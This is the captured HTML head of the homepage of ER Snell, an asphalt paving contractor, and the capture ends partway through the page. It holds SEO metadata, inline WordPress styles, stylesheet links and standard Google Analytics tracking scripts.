

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ersnell.com/
body_size: 18086
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ER Snell - Build the Road Ahead</title>
	<meta name="description" content="Choose ER Snell as your local asphalt paving company. Our trustworthy asphalt contractors excel in residential &amp; commercial paving services, covering driveways, parking lots, &amp; more. Partner with a leading asphalt company for lasting surfaces. As a trusted asphalt supplier, we offer asphalt for sale &amp; lead in road paving companies." />
	<link rel="canonical" href="https://www.ersnell.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="ER Snell - Build the Road Ahead" />
	<meta property="og:description" content="Choose ER Snell as your local asphalt paving company. Our trustworthy asphalt contractors excel in residential &amp; commercial paving services, covering driveways, parking lots, &amp; more. Partner with a leading asphalt company for lasting surfaces. As a trusted asphalt supplier, we offer asphalt for sale &amp; lead in road paving companies." />
	<meta property="og:url" content="https://www.ersnell.com/" />
	<meta property="og:site_name" content="ER Snell" />
	<meta property="article:publisher" content="https://www.facebook.com/ersnell/" />
	<meta property="article:modified_time" content="2025-04-02T03:00:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ersnell.com/","url":"https://www.ersnell.com/","name":"ER Snell - Build the Road Ahead","isPartOf":{"@id":"https://www.ersnell.com/#website"},"about":{"@id":"https://www.ersnell.com/#organization"},"datePublished":"2023-06-27T20:20:42+00:00","dateModified":"2025-04-02T03:00:10+00:00","description":"Choose ER Snell as your local asphalt paving company. Our trustworthy asphalt contractors excel in residential & commercial paving services, covering driveways, parking lots, & more. Partner with a leading asphalt company for lasting surfaces. As a trusted asphalt supplier, we offer asphalt for sale & lead in road paving companies.","breadcrumb":{"@id":"https://www.ersnell.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ersnell.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ersnell.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.ersnell.com/#website","url":"https://www.ersnell.com/","name":"ER Snell","description":"","publisher":{"@id":"https://www.ersnell.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ersnell.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ersnell.com/#organization","name":"ER Snell","url":"https://www.ersnell.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ersnell.com/#/schema/logo/image/","url":"https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg","contentUrl":"https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg","width":374,"height":40,"caption":"ER Snell"},"image":{"@id":"https://www.ersnell.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ersnell/","https://www.instagram.com/er_snell/","https://www.linkedin.com/company/e-r-snell-contractor"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ER Snell &raquo; Feed" href="https://www.ersnell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ER Snell &raquo; Comments Feed" href="https://www.ersnell.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ersnell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ersnell.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ersnell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ersnell.com%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D4NH62FYJ4"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ersnell.com\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D4NH62FYJ4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D4NH62FYJ4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css' href='https://www.ersnell.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.5' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.ersnell.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.3' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/css/front.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ersnell.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='magno-sans-font-css' href='https://use.typekit.net/ewp3jor.css?ver=1.0' media='all' />
<link rel='stylesheet' id='er-snell-google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/nice-select.css?ver=1.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/swiper-bundle.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='datetimepicker-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/jquery.datetimepicker.min.css?ver=2.5.20' media='all' />
<link rel='stylesheet' id='er-snell-main-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='er-snell-responsive-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/responsive.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='er-snell-style-css' href='https://www.ersnell.com/wp-content/themes/er-snell/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='flat-picker-css-css' href='//cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=1.0.4' media='all' />
<script src="https://www.ersnell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ersnell.com","hash_tracking":"false","v4_id":"G-D4NH62FYJ4"};</script>
<script src="https://www.ersnell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ersnell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/digital_signature_pad.js?ver=1.0.0" id="DSCF7-jquery-sign-js-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.9" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.9" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://www.ersnell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ersnell.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ersnell.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.ersnell.com/' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
